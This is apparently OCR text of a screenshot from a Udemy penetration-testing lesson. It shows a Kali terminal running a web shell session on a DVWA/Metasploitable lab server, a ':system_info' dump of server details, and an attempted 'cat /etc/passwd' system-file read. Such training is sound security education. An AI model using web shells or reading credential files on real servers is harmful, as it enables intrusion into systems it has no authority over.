 Applications Places Terminator Wed 10:21 1
root@kali: ~
root@kali: ~ 146x34
_self,dir_sep,php_version} [{document_root,whoami,hostname,pwd,open_basedir,safe_mode,script,script_folder,uname,os,client_ip,max_execution_time,p
hp_self,dir_sep,php_version} ...]]
Collect system information.
optional arguments:
-h, --help show this help message and exit
-info {document_root,whoami,hostname,pwd,open_basedir,safe_mode,script,script_folder,uname,os,client_ip,max_execution_time,php_self,dir_sep,php_
version} [{document_root,whoami,hostname,pwd,open_basedir,safe_mode,script,script_folder,uname,os,client_ip,max_execution_time,php_self,dir_sep,ph
p_version} ...]
Select information
www-data@10.20.14.212:/var/www/dvwa/config $ :system_info
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
+--------------------+--------------------------------------------------------------------------------+
| client_ip | 10.20.14.213 |
| max_execution_time | 30 |
| script | /dvwa/vulnerabilities/shell.php |
| open_basedir | |
| hostname | |
| php_self | /dvwa/vulnerabilities/shell.php |
| script_folder | /var/www/dvwa/vulnerabilities |
| uname | Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 |
| pwd | /var/www/dvwa/config |
| safe_mode | False |
| php_version | 5.2.4-2ubuntu5.10 |
| dir_sep | / |
| os | Linux |
| whoami | www-data |
| document_root | /var/www/ |
+--------------------+--------------------------------------------------------------------------------+
www-data@10.20.14.212:/var/www/dvwa/config $ cat /etc/passwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
root@kali: ~ 146x4
root@kali:~#
udemy